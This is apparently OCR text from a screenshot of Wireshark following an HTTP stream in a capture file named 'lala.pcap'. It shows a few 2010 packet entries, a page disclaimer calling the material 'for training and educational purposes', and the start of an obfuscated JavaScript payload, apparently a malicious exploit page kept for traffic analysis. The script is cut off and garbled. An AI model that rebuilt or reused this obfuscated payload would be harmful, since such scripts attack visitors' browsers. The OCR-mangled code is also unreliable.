 lala.pcap
File Edit View Go Capture Analyze Statist
tcp.stream eq 0
No. Time
3 2010-10-07 11:58:03.967652
4 2010-10-07 11:58:03.981226
5 2010-10-07 11:58:03.981278
6 2010-10-07 11:58:03.981648
7 2010-10-07 11:58:03.981774
8 2010-10-07 11:58:04.002978
9 2010-10-07 11:58:04.003820
10 2010-10-07 11:58:04.004017
11 2010-10-07 11:58:04.024930
12 2010-10-07 11:58:04.028307
Frame 6: 446 bytes on wire (3568 bits),
Encapsulation type: Ethernet (1)
Arrival Time: Oct 7, 2010 05:58:03.98
UTC Arrival Time: Oct 7, 2010 11:58:0
Epoch Arrival Time: 1286452683.9816480
[Time shift for this packet: 0.0000000
[Time delta from previous captured fra
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · lala.pcap
The author will not be responsible if any of those brings harm to you or others.
This material is for training and educational purposes.
You have been warned.
-->
<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqa
IVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezarawaseb';var MezRai=parseInt;var DayahDet='zafezed
lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zeve
xej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefe
le xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezazevaja zeya
xaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg
sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevex
ebe pejasep heqefagabexemew deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew ceras
ej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf sevanededa cefagey defef cexaqehe sebex ga
lahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze teh
adeh zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me
cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley lareke seperene
gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepawehe vad zejates pe cehajeg s
abebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan v
edepe veranake vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe jaxa kamatare net zeheweh
jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hele saxaf
exazat baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxc
vbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcvbnmqwertyuio pasdfgh jklzxcvb